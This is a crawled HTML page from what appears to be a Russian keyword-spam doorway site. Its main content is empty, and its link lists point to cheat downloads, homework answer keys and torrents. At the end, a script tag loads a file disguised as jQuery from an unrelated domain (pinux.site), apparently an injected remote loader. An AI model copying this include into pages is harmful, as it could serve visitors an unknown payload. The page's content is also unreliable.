

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aiyarahgah.graded-reader.org/br2v-rybka-zolotaya-akkordy.html
body_size: 1783
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Рыбка золотая аккорды - aiyarahgah.graded-reader.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aiyarahgah.graded-reader.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Рыбка золотая аккорды</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="br2v-php-mcrypt-dll-denwer.html">Php mcrypt dll denwer</a></li>
                                <li><a href="br2v-mody-evro-trek-simulyator.html">Моды евро трек симулятор</a></li>
                                <li><a href="br2v-skachat-chit-anti-otdacha-dlya-ks-go.html">Скачать чит анти отдача для кс го</a></li>
                                <li><a href="br2v-iz-15-v-30.html">Из 15 в 30</a></li>
                                <li><a href="br2v-gdz-spotlayt-testbuk-7-klass.html">Гдз спотлайт тестбук 7 класс</a></li>
                                <li><a href="br2v-skachat-knigu-borisa-akimova-narisuy-svoyu-sudbu.html">Скачать книгу бориса акимова нарисуй свою судьбу</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="br2v-shema-kpp-granta.html">Схема кпп гранта</a></li>
                                            <li><a href="br2v-garris-mod-skachat-torrentino.html">Гаррис мод скачать торрентино</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="br2v-skachat-serial-hleboutki.html">Скачать сериал хлебоутки</a></li>
                                            <li><a href="br2v-shema-magaziny-mega-dybenko.html">Схема магазины мега дыбенко</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="br2v-stranicy-knigi-graviti-folz-foto.html">Страницы книги гравити фолз фото</a></li>
                                            <li><a href="br2v-volshebnaya-vosmerka-prezentaciya.html">Волшебная восьмерка презентация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="br2v-reshebnik-po-belorusskomu-yazyku-8.html">Решебник по белорусскому языку 8</a></li>
                                            <li><a href="br2v-zhenskie-organy-shema.html">Женские органы схема</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
